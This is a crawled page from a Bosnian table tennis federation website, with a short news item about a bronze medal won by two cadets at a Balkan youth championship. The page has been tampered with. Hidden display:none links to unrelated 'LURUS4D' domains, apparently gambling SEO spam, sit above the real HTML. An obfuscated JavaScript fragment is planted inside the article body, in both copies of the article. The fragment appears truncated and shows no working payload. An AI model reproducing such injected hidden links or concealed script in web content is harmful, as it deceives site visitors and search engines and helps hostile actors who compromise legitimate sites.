

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stsbih.com.ba/index.php/en/80-novosti-2021-2022/1020-bronzana-medalja-za-zijadica-i-kanlica-na-balkanskom-prvenstvu
body_size: 6104
content:
<html>
<body>
<div style="display:none"><a href="https://fademcahogar.com.ve">LURUS4D</a></div>
<div style="display:none"><a href="https://sayrulislam.com/">LURUS4D</a></div>
<div style="display:none"><a href="https://spookyshort.blog/">LURUS4D</a></div>				
<div style="display:none"><a href="https://connectallmarketing.com.br">LURUS4D</a></div>
<div style="display:none"><a href="https://linklist.bio/lurus4d/">LURUS4D</a></div>
</body>
</html>	
<title> Stonoteniski Savez Bosne i Hercegovine </title>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.stsbih.com.ba/index.php/en/80-novosti-2021-2022/1020-bronzana-medalja-za-zijadica-i-kanlica-na-balkanskom-prvenstvu" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Stonoteniski savez BiH, Stonoteniski savez Bosne i Hercegovine, stoni tenis, stsbih, stonoteniski, savez, najmlađi kadeti, kadeti, juniori, seniori, top 8, državno prvenstvo, njamlađe kadetkinje, kmlađe kadetkinje, kadetkinje, juniorke, seniorke, liga, prva liga, druga liga, Premijer liga, liga Republike Srpske,
стонотениски савез БиХ, Стонотениски савез Босне и Херцеговине, стони тенис, стсбих, стс босне и херцеговине, стс, " />
	<meta name="author" content="Super User" />
	<meta name="description" content="Službena web stranica Stonoteniskog saveza Bosne i Hercegovine" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>BRONZANA MEDALJA ZA ZIJADIĆA I KANLIĆA NA BALKANSKOM PRVENSTVU - Stonoteniski savez Bosne i Hercegovine</title>
	<link href="/templates/stsbih/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.stsbih.com.ba/index.php/en/component/search/?Itemid=101&amp;catid=80&amp;id=1020&amp;format=opensearch" rel="search" title="Search Stonoteniski savez Bosne i Hercegovine" type="application/opensearchdescription+xml" />
	<link href="/media/jui/css/bootstrap.min.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_sp_poll/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?b2ec507af1547bee9df4950217c780f0" rel="stylesheet" type="text/css" />
	<link href="/media/mod_vt_nivo_slider/css/nivo-slider.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_vt_nivo_slider/themes/default/default.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script>
	<script src="/modules/mod_sp_poll/assets/js/script.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?b2ec507af1547bee9df4950217c780f0" type="text/javascript"></script><![endif]-->
	<script src="/media/mod_vt_nivo_slider/js/jquery/latest/jquery.min.js" type="text/javascript"></script>
	<script src="/media/mod_vt_nivo_slider/js/jquery.nivo.slider.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});var base_url = 'https://www.stsbih.com.ba/index.php?option=com_sppolls'var base_url = 'https://www.stsbih.com.ba/index.php?option=com_sppolls'
	</script>

	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<!-- optional links to additional stylesheets listed below -->

<link href='http://fonts.googleapis.com/css?family=Ubuntu' rel='stylesheet' type='text/css'>
  
<link href="/templates/stsbih/images/apple-touch-icon.png" rel="apple-touch-icon" />
<link href="/templates/stsbih/images/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="/templates/stsbih/images/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="/templates/stsbih/images/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="/templates/stsbih/images/apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link href="/templates/stsbih/images/icon-hires.png" rel="icon" sizes="192x192" />
<link href="/templates/stsbih/images/icon-normal.png" rel="icon" sizes="128x128" />  
  
<link href="/templates/stsbih/css/default.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700&subset=latin-ext" rel="stylesheet">
  
  
  
  
  
  
</head>


<body>
  
  
	
        <div class="row-fluid"> 
          
        		<header class="container pad">
                  <div class="kontejner">
                        <div class="span12 logo">
                                <a href="/index.php"><img src="/images/logonew.gif" alt="Logo STS BiH." /></a>
                        </div>
                  </div>
                </header>
          
        </div>
 
        <div class="row-fluid">       
        		<div class="container">
                  <div class="kontejner">
                      <nav class="span12 navbar">
                        <div class="navbar-inner">
                            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> 
                                <span class="icon-bar"></span> 
                                <span class="icon-bar"></span> 
                                <span class="icon-bar"></span> 
                            </a>
                            <div class="nav-collapse collapse">
                              <ul class="nav menu mod-list">
<li class="item-101 default current active"><a href="/index.php/en/" >Home</a></li><li class="item-107 deeper parent"><a href="#" >Savez</a><ul class="nav-child unstyled small"><li class="item-114"><a href="/index.php/en/savez/istorija" >Istorija</a></li><li class="item-115"><a href="/index.php/en/savez/organi-saveza" >Organi saveza</a></li><li class="item-116"><a href="/index.php/en/savez/osnovni-podaci" >Osnovni podaci</a></li></ul></li><li class="item-108 deeper parent"><a href="#" >Reprezentacija</a><ul class="nav-child unstyled small"><li class="item-197"><a href="/index.php/en/reprezentacija/strucni-stab-reprezentacije" >Stručni štab reprezentacije</a></li><li class="item-198"><a href="/index.php/en/reprezentacija/muska-seniorska-reprezentacija" >Muška seniorska reprezentacija</a></li><li class="item-199"><a href="/index.php/en/reprezentacija/zenska-seniorska-reprezentacija" >Ženska seniorska reprezentacija</a></li><li class="item-200"><a href="/index.php/en/reprezentacija/muska-juniorska-reprezentacija" >Muška juniorska reprezentacija</a></li><li class="item-201"><a href="/index.php/en/reprezentacija/zenska-juniorska-reprezentacija" >Ženska juniorska reprezentacija</a></li><li class="item-202"><a href="/index.php/en/reprezentacija/muska-kadetska-reprezentacija" >Muška kadetska reprezentacija</a></li><li class="item-203"><a href="/index.php/en/reprezentacija/zenska-kadetska-reprezentacija" >Ženska kadetska reprezentacija</a></li></ul></li><li class="item-109 deeper parent"><a href="#" >Rang liste</a><ul class="nav-child unstyled small"><li class="item-117"><a href="/index.php/en/rang-liste/seniori" >Seniori</a></li><li class="item-118"><a href="/index.php/en/rang-liste/seniorke" >Seniorke</a></li><li class="item-119"><a href="/index.php/en/rang-liste/juniori" >Juniori</a></li><li class="item-120"><a href="/index.php/en/rang-liste/juniorke" >Juniorke</a></li><li class="item-121"><a href="/index.php/en/rang-liste/kadeti" >Kadeti</a></li><li class="item-122"><a href="/index.php/en/rang-liste/kadetkinje" >Kadetkinje</a></li><li class="item-123"><a href="/index.php/en/rang-liste/mladi-kadeti" >Mlađi kadeti</a></li><li class="item-124"><a href="/index.php/en/rang-liste/mlade-kadetkinje" >Mlađe kadetkinje</a></li><li class="item-125"><a href="/index.php/en/rang-liste/najmladi-kadeti" >Najmlađi kadeti</a></li><li class="item-126"><a href="/index.php/en/rang-liste/najmlade-kadetkinje" >Najmlađe kadetkinje</a></li></ul></li><li class="item-110 deeper parent"><a href="#" >Dokumenti</a><ul class="nav-child unstyled small"><li class="item-135"><a href="/index.php/en/dokumenti/kalendari-i-rasporedi1" >Kalendari i rasporedi</a></li><li class="item-195"><a href="/index.php/en/dokumenti/bilteni-takmicenjaa" >Bilteni takmičenja</a></li><li class="item-136"><a href="/index.php/en/dokumenti/pravilnici" >Pravilnici</a></li><li class="item-137"><a href="/index.php/en/dokumenti/obrascii" >Obrasci</a></li><li class="item-138"><a href="/index.php/en/dokumenti/opsti-dokumenti" >Opšti dokumenti</a></li><li class="item-139"><a href="/index.php/en/dokumenti/izvjestaji-i-zapisnici" >Izvještaji i zapisnici</a></li></ul></li><li class="item-111"><a href="/index.php/en/klubovi" >Klubovi</a></li><li class="item-112"><a href="/index.php/en/kontakt" >Kontakt</a></li><li class="item-113"><a href="/index.php/en/linkovi" >Linkovi</a></li></ul>

                            </div>
                        </div>
                      </nav>  
                  </div>
                </div>
        </div>
        
        <div class="row-fluid">
        		<div class="container"> 
                  <div class="kontejner">
                		<div class="promo">
                        				<div class="moduletable">

		
			
<!-- BEGIN: Vinaora Nivo Slider >> http://vinaora.com/ -->
<div class="vt_nivo_slider">
	<div id="vtnivo138" class="slider-wrapper theme-default theme-default138 nivocontrol-bottomright nivo-bullets01.png nivo-arrows01.png captionposition-topleft captionrounded-all" style="height: auto; width: 100%px">
				<div id="vt_nivo_slider138" class="nivoSlider">
			<a href="https://stsbih.com.ba/index.php/en/106-novosti-2025-2026/1220-licenciranje-trenera" target="_self"><img src="/images/slider21-22/00000001.jpg" alt="Vinaora Nivo Slider" title="#nivocaption1"/></a><a href="https://stsbih.com.ba/index.php/en/106-novosti-2025-2026/1209-u-13-reprezentacija-bosne-i-hercegovine-ucestvovala-na-evropskom-prvenstvu-u-svedskoj" target="_self"><img src="/images/slider21-22/0000001.jpg" alt="Vinaora Nivo Slider" title="#nivocaption2"/></a><a href="https://stsbih.com.ba/index.php/en/100-novosti-2024-2025/1205-bronzana-medalja-za-benjamina-zijadica-na-balkanskom-prvenstvu-za-mlade-u-grckoj" target="_self"><img src="/images/slider21-22/000001.jpg" alt="Vinaora Nivo Slider" title="#nivocaption3"/></a><a href="https://stsbih.com.ba/index.php/en/100-novosti-2024-2025/1157-svjetski-turnir-za-mlade-wtt-youth-contender-15-18-septembar" target="_self"><img src="/images/slider21-22/00001.jpg" alt="Vinaora Nivo Slider" title="#nivocaption4"/></a><a href="https://stsbih.com.ba/index.php/en/100-novosti-2024-2025/1154-u-sarajevu-zavrsen-49-balkanski-sampionat-u-ekipnoj-i-pojedinacnoj-konkurenciji" target="_self"><img src="/images/slider21-22/0001.jpg" alt="Vinaora Nivo Slider" title="#nivocaption5"/></a>
		</div>
		<div id="nivocaption1" class="nivo-html-caption"><div class="nivo-heading">LICENCIRANJE TRENERA</div></div>
<div id="nivocaption2" class="nivo-html-caption"><div class="nivo-heading">U-13 REPREZENTACIJA BOSNE I HERCEGOVINE UČESTVOVALA NA EVROPSKOM PRVENSTVU U ŠVEDSKOJ</div></div>
<div id="nivocaption3" class="nivo-html-caption"><div class="nivo-heading">BRONZANA MEDALJA ZA BENJAMINA ZIJADIĆA NA BALKANSKOM PRVENSTVU ZA MLADE U GRČKOJ</div></div>
<div id="nivocaption4" class="nivo-html-caption"><div class="nivo-heading">SVJETSKI TURNIR ZA MLADE - WTT YOUTH CONTENDER 15.-18. SEPTEMBAR</div></div>
<div id="nivocaption5" class="nivo-html-caption"><div class="nivo-heading">U SARAJEVU ZAVRŠEN 49. BALKANSKI ŠAMPIONAT U EKIPNOJ I POJEDINAČNOJ KONKURENCIJI</div></div>

	</div>
</div>
<script type="text/javascript">
	jQuery.noConflict();
	jQuery(window).load(function() {
		jQuery('#vt_nivo_slider138').nivoSlider({
			effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
			slices: 15, // For slice animations
			boxCols: 8, // For box animations
			boxRows: 4, // For box animations
			animSpeed: 500, // Slide transition speed
			pauseTime: 8000, // How long each slide will show
			startSlide: 0, // Set starting Slide (0 index)
			directionNav: true, // Next & Prev navigation
			controlNav: true, // 1,2,3... navigation
			controlNavThumbs: false, // Use thumbnails for Control Nav
			pauseOnHover: true, // Stop animation while hovering
			manualAdvance: false, // Force manual transitions
			prevText: 'Prev', // Prev directionNav text
			nextText: 'Next', // Next directionNav text
			randomStart: false, // Start on a random slide
			beforeChange: function(){}, // Triggers before a slide transition
			afterChange: function(){}, // Triggers after a slide transition
			slideshowEnd: function(){}, // Triggers after all slides have been shown
			lastSlide: function(){}, // Triggers when last slide is shown
			afterLoad: function(){} // Triggers when slider has loaded
		});
	});
</script>
<!-- END: Vinaora Nivo Slider >> http://vinaora.com/ -->

		</div>

	
                        </div>
                  </div>
                </div>
        </div>
        
        <div class="row-fluid">
        		<div class="container traka">
                  	<div class="kontejner">
                		<div class="road">  
                            <div class="span3 pretraga">		<div class="moduletable">

		
			<div class="search">
	<form action="/index.php/en/" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword91" class="element-invisible">Search ...</label> <input name="searchword" id="mod-search-searchword91" maxlength="200"  class="inputbox search-query input-medium" type="search" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="101" />
	</form>
</div>

		</div>

			<div class="moduletable">

					<h3>Choose Language</h3>
		
			<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

		</div>

	</div>
                            <div class="span9">		<div class="moduletable">

		
			<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/en/" class="pathway"><span itemprop="name">Početna</span></a>
					
											<span class="divider">
							|						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/en/80-novosti-2021-2022" class="pathway"><span itemprop="name">Novosti 2021/2022</span></a>
					
											<span class="divider">
							|						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						BRONZANA MEDALJA ZA ZIJADIĆA I KANLIĆA NA BALKANSKOM PRVENSTVU					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>

		</div>

	</div>
                        </div>
                  </div>
                </div>
        </div> 
        
                     
                        			
										                                        
                                        
                                             <div class="row-fluid">  
                                                    <div class="container">
                                                      	<div class="kontejner hidden-phone">
                                                            <div class="span3">		<div class="moduletable_mlige">

					<h3>Muške lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-127"><a href="/index.php/en/premijer-liga" >Premijer liga</a></li><li class="item-131"><a href="/index.php/en/prva-federalna-liga" >Prva federalna liga</a></li><li class="item-128"><a href="/index.php/en/druga-federalna-liga" >Druga Federalna Liga</a></li><li class="item-286"><a href="/index.php/en/treca-federalna-liga" >Treća Federalna Liga</a></li></ul>

		</div>

			<div class="moduletable_zlige">

					<h3>Ženske lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-133"><a href="/index.php/en/premijer-liga-zene" >Premijer liga</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Dokumenti</h3>
		
			<ul class="nav menu mod-list">
<li class="item-140"><a href="/index.php/en/dokumenti/kalendari-i-rasporedi1" >Kalendari i rasporedi</a></li><li class="item-196"><a href="/index.php/en/dokumenti/bilteni-takmicenjaa" >Bilteni takmičenja</a></li><li class="item-141"><a href="/index.php/en/dokumenti/pravilnici" >Pravilnici</a></li><li class="item-142"><a href="/index.php/en/dokumenti/obrascii" >Obrasci</a></li><li class="item-143"><a href="/index.php/en/dokumenti/opsti-dokumenti" >Opšti dokumenti</a></li><li class="item-144"><a href="/index.php/en/dokumenti/izvjestaji-i-zapisnici" >Izvještaji i zapisnici</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Arhiva</h3>
		
			<ul class="nav menu mod-list">
<li class="item-149 parent"><a href="/index.php/en/arhiva" >Arhiva</a></li></ul>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><a href="https://fbihvlada.gov.ba/" target="_blank" rel="noopener"><img src="/images/marketing/Vlada_FBiH_crni_logo.png" alt="Vlada FBiH crni logo" width="2000" height="2001" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/gewo.png" alt="gewo" /></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><a href="https://www.bhtelecom.ba/" target="_blank" rel="noopener"><img src="/images/marketing/bhtelecom.gif" alt="bhtelecom" width="100%" height="NaN" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/VISITSA2.png" alt="" /></p></div>

		</div>

	</div>	
                                                            <div class="span6 sredina">
                                                                            <div id="system-message-container">
	</div>

                                                                            <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			BRONZANA MEDALJA ZA ZIJADIĆA I KANLIĆA NA BALKANSKOM PRVENSTVU		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>&nbsp;</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script> 
<p>Članovi muške kadetske reprezentacije Zijadić Benjamin i Kanlić Aron osvojili su bronzanu medalju na Balkanskom prvenstvu za mlade u Albeni u konkurenciji muških dublova.<br />Za bronzanu medalju naš par je pobjedio reprezentativce iz Grčke rezultatom 3:0.</p>
<p>Ovim putem Stonoteniski Savez Bosne i Hercegovine upućuje čestitke našim reprezentativcima</p>
<p><img src="/images/2021-22/slike/bugarska_medalja.jpg" alt="" /></p>	</div>

	
							</div>

                                                            </div>
                                                            <div class="span3">		<div class="moduletable_model">

					<h3>Naredni vikend</h3>
		
			

<div class="custom_model"  >
	<p><a href="/images/2025-26/propozicije/JOOLA_CUP_VI_2025.docx" target="_blank">31.01. - 01.02. "Joola Cup 2025"</a></p></div>

		</div>

			<div class="moduletable_model">

					<h3>Kalendar</h3>
		
			

<div class="custom_model"  >
	<p><a href="/images/2025-26/kalendari/KALENDAR_2025-26_DRUGI_DIO.docx" target="_blank">Kalendar 2025/2026, drugi dio</a></p>
<p><a href="/images/2025-26/kalendari/ETTU_202526Calendar_Update2026EYS.pdf" target="_blank">ETTU Kalendar 2025/2026</a></p>
<p><a href="/images/2025-26/kalendari/2026_Joola_EYS_Event_Details.pdf" target="_blank">2026 Joola Europe Youth Series</a></p>
<p><a href="https://www.turniri.pingic.com/turniri_embed.php?lang=bos&amp;amp;css=https://turniri.pingic.com/turniri_embed.css" target="_blank" rel="noopener">PINGIĆ - nadolazeći turniri</a></p></div>

		</div>

			<div class="moduletable_model">

					<h3>Nadolazeća Takmičenja (Propozicije)</h3>
		
			

<div class="custom_model"  >
	</div>

		</div>

			<div class="moduletable">

					<h3 class="_anketa">Anketa</h3>
		
			
<div class="mod-sppoll ">
			<strong>Koja ekipa će osvojiti mušku Premijer ligu?</strong>
				<form class="form-sppoll" data-id="5" data-module_id="119">
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="0" checked>
					Mladost				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="1" >
					Mostar				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="2" >
					Aladža-A				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="3" >
					CM				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="4" >
					Brotnjo				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="5" >
					Perućica				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="6" >
					Banja Luka				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="7" >
					Hašim Spahić				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="8" >
					Spin 2012				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="9" >
					Kreka				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="10" >
					Vitez				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="11" >
					Lukavac				</label>
			</div>
						<input type="submit" class="btn btn-primary" value="Submit">
					</form>
		<div class="sppoll-results"></div>
	</div>
		</div>

			<div class="moduletable">

					<h3 class="_anketa">Anketa</h3>
		
			
<div class="mod-sppoll ">
			<strong>Koja ekipa će osvojiti žensku Premijer ligu?</strong>
				<form class="form-sppoll" data-id="6" data-module_id="118">
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="0" checked>
					Prijedor				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="1" >
					Sarajevo				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="2" >
					Spin 2012				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="3" >
					Spin B. Luka				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="4" >
					Borac T.				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="5" >
					Vitez				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="6" >
					Bihać 1954				</label>
			</div>
						<input type="submit" class="btn btn-primary" value="Submit">
					</form>
		<div class="sppoll-results"></div>
	</div>
		</div>

	</div>
                                                      	</div>
                                                        
                                                        <div class="kontejner visible-phone">
                                                        <div class="span6 sredina">
                                                                            <div id="system-message-container">
	</div>

                                                                            <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			BRONZANA MEDALJA ZA ZIJADIĆA I KANLIĆA NA BALKANSKOM PRVENSTVU		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>&nbsp;</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script> 
<p>Članovi muške kadetske reprezentacije Zijadić Benjamin i Kanlić Aron osvojili su bronzanu medalju na Balkanskom prvenstvu za mlade u Albeni u konkurenciji muških dublova.<br />Za bronzanu medalju naš par je pobjedio reprezentativce iz Grčke rezultatom 3:0.</p>
<p>Ovim putem Stonoteniski Savez Bosne i Hercegovine upućuje čestitke našim reprezentativcima</p>
<p><img src="/images/2021-22/slike/bugarska_medalja.jpg" alt="" /></p>	</div>

	
							</div>

                                                            </div>
                                                            <div class="span3">		<div class="moduletable_model">

					<h3>Naredni vikend</h3>
		
			

<div class="custom_model"  >
	<p><a href="/images/2025-26/propozicije/JOOLA_CUP_VI_2025.docx" target="_blank">31.01. - 01.02. "Joola Cup 2025"</a></p></div>

		</div>

			<div class="moduletable_model">

					<h3>Kalendar</h3>
		
			

<div class="custom_model"  >
	<p><a href="/images/2025-26/kalendari/KALENDAR_2025-26_DRUGI_DIO.docx" target="_blank">Kalendar 2025/2026, drugi dio</a></p>
<p><a href="/images/2025-26/kalendari/ETTU_202526Calendar_Update2026EYS.pdf" target="_blank">ETTU Kalendar 2025/2026</a></p>
<p><a href="/images/2025-26/kalendari/2026_Joola_EYS_Event_Details.pdf" target="_blank">2026 Joola Europe Youth Series</a></p>
<p><a href="https://www.turniri.pingic.com/turniri_embed.php?lang=bos&amp;amp;css=https://turniri.pingic.com/turniri_embed.css" target="_blank" rel="noopener">PINGIĆ - nadolazeći turniri</a></p></div>

		</div>

			<div class="moduletable_model">

					<h3>Nadolazeća Takmičenja (Propozicije)</h3>
		
			

<div class="custom_model"  >
	</div>

		</div>

			<div class="moduletable">

					<h3 class="_anketa">Anketa</h3>
		
			
<div class="mod-sppoll ">
			<strong>Koja ekipa će osvojiti mušku Premijer ligu?</strong>
				<form class="form-sppoll" data-id="5" data-module_id="119">
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="0" checked>
					Mladost				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="1" >
					Mostar				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="2" >
					Aladža-A				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="3" >
					CM				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="4" >
					Brotnjo				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="5" >
					Perućica				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="6" >
					Banja Luka				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="7" >
					Hašim Spahić				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="8" >
					Spin 2012				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="9" >
					Kreka				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="10" >
					Vitez				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="11" >
					Lukavac				</label>
			</div>
						<input type="submit" class="btn btn-primary" value="Submit">
					</form>
		<div class="sppoll-results"></div>
	</div>
		</div>

			<div class="moduletable">

					<h3 class="_anketa">Anketa</h3>
		
			
<div class="mod-sppoll ">
			<strong>Koja ekipa će osvojiti žensku Premijer ligu?</strong>
				<form class="form-sppoll" data-id="6" data-module_id="118">
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="0" checked>
					Prijedor				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="1" >
					Sarajevo				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="2" >
					Spin 2012				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="3" >
					Spin B. Luka				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="4" >
					Borac T.				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="5" >
					Vitez				</label>
			</div>
						<div class="radio">
				<label>
					
					<input type="radio" name="question" value="6" >
					Bihać 1954				</label>
			</div>
						<input type="submit" class="btn btn-primary" value="Submit">
					</form>
		<div class="sppoll-results"></div>
	</div>
		</div>

	</div>
                                                            <div class="span3">		<div class="moduletable_mlige">

					<h3>Muške lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-127"><a href="/index.php/en/premijer-liga" >Premijer liga</a></li><li class="item-131"><a href="/index.php/en/prva-federalna-liga" >Prva federalna liga</a></li><li class="item-128"><a href="/index.php/en/druga-federalna-liga" >Druga Federalna Liga</a></li><li class="item-286"><a href="/index.php/en/treca-federalna-liga" >Treća Federalna Liga</a></li></ul>

		</div>

			<div class="moduletable_zlige">

					<h3>Ženske lige</h3>
		
			<ul class="nav menu mod-list">
<li class="item-133"><a href="/index.php/en/premijer-liga-zene" >Premijer liga</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Dokumenti</h3>
		
			<ul class="nav menu mod-list">
<li class="item-140"><a href="/index.php/en/dokumenti/kalendari-i-rasporedi1" >Kalendari i rasporedi</a></li><li class="item-196"><a href="/index.php/en/dokumenti/bilteni-takmicenjaa" >Bilteni takmičenja</a></li><li class="item-141"><a href="/index.php/en/dokumenti/pravilnici" >Pravilnici</a></li><li class="item-142"><a href="/index.php/en/dokumenti/obrascii" >Obrasci</a></li><li class="item-143"><a href="/index.php/en/dokumenti/opsti-dokumenti" >Opšti dokumenti</a></li><li class="item-144"><a href="/index.php/en/dokumenti/izvjestaji-i-zapisnici" >Izvještaji i zapisnici</a></li></ul>

		</div>

			<div class="moduletable_mlige">

					<h3>Arhiva</h3>
		
			<ul class="nav menu mod-list">
<li class="item-149 parent"><a href="/index.php/en/arhiva" >Arhiva</a></li></ul>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><a href="https://fbihvlada.gov.ba/" target="_blank" rel="noopener"><img src="/images/marketing/Vlada_FBiH_crni_logo.png" alt="Vlada FBiH crni logo" width="2000" height="2001" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/gewo.png" alt="gewo" /></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><a href="https://www.bhtelecom.ba/" target="_blank" rel="noopener"><img src="/images/marketing/bhtelecom.gif" alt="bhtelecom" width="100%" height="NaN" /></a></p></div>

		</div>

			<div class="moduletable">

		
			

<div class="custom"  >
	<p><img src="/images/marketing/VISITSA2.png" alt="" /></p></div>

		</div>

	</div>	
                                                            
                                                            
                                                      	</div>
                                                      
                                                      
                                                    </div>
                                            </div>
											
										
										
										
										                                
                                <div class="row-fluid">  
        										<div class="container pad">
                                                  	<div class="kontejner">
                                                        <div class="span12">        
                                                                        <div id="footer">
                                                                                <div id="footerleft">		<div class="moduletable_foot">

		
			

<div class="custom_foot"  >
	<p>©2013-2024 STS BiH<br />Sva prava zadržana.</p></div>

		</div>

	</div>
